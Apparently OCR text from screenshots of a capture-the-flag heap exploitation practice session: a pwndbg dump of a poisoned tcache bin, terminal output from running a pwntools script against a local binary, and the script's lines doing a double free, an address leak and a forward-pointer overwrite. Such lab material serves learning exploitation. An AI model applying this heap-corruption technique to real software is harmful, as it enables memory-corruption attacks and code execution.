 1 / 1
Terminal
0x8ea1068 0x00000000 0x00000000 ........
0x8ea1070 0x00000000 0x00000000 ........
0x8ea1078 0x00000000 0x00000000 ........
0x8ea1080 0x00000000 0x00000000 ........
0x8ea1088 0x00000000 0x00000000 ........
0x8ea1090 0x00000000 0x00000000 ........
0x8ea1098 0x00000000 0x00000000 ........
0x8ea10a0 0x00000000 0x00000000 ........
0x8ea10a8 0x00000000 0x00000000 ........
0x8ea10b0 0x00000000 0x00000000 ........
0x8ea10b8 0x00000000 0x00000000 ........
0x8ea10c0 0x00000000 0x00000000 ........
0x8ea10c8 0x00000000 0x00000000 ........
0x8ea10d0 0x00000000 0x00000000 ........
0x8ea10d8 0x00000000 0x00000000 ........
0x8ea10e0 0x00000000 0x00000000 ........
0x8ea10e8 0x00000000 0x00000000 ........
0x8ea10f0 0x00000000 0x00000000 ........
0x8ea10f8 0x00000000 0x00000000 ........
0x8ea1100 0x00000000 0x00000000 ........
0x8ea1108 0x00000000 0x00000000 ........
0x8ea1110 0x00000000 0x00000000 ........
0x8ea1118 0x00000000 0x00000000 ........
0x8ea1120 0x00000000 0x00000000 ........
0x8ea1128 0x00000000 0x00000000 ........
0x8ea1130 0x00000000 0x00000000 ........
0x8ea1138 0x00000000 0x00000000 ........
0x8ea1140 0x00000000 0x00000000 ........
0x8ea1148 0x00000000 0x00000000 ........
0x8ea1150 0x00000000 0x00000000 ........
0x8ea1158 0x00000000 0x00000000 ........
0x8ea1160 0x00000000 0x00000000 ........
0x8ea1168 0x00000000 0x00000011 ........
0x8ea1170 0x42424242 0x0000000a BBBB....
0x8ea1178 0x08048636 0x00020e89 6....... <-- tcachebin
s[0x10][0/1], Top chunk
pwndbg> tcachebins
tcachebins
0x10 [ 1]: 0x8ea1178 —▸ 0x8048636 (hint) ◂— ...
pwndbg>
1 / 1
Terminal
# ^C
--------------------
/ctf/work 04:02:33 0
# ^C
--------------------
/ctf/work 04:02:33 0
# python3 skeleton.py
[+] Starting local process './prac': pid 124
[*] Make: 0
[*] Kill: 0
[*] Kill: 0
[*] View: 0
[*] chunk0 leaked :: 0x8ea1170
[*] Edit: 0
[*] Make: 1
[*] Switching to interactive mode
$
skeleton.py - fggg - Visual Studio Code
File Edit Selection View Go Run Terminal Help
sol.py 6
skeleton.py 3
home > andrew > Desktop > a > skeleton.py > ...
58 make(0, "AAAA")
59 kill(0)
60 kill(0)
61 leakOfChunk0 = u32(view(0).strip())
62 log.info(f"chunk0 leaked :: {hex(leakOfChunk0)}")
63
64 edit(0, p32(leakOfChunk0 + 8))
65 make(1, "BBBB") # Get back the first chunk
66
67 p.interactive()
1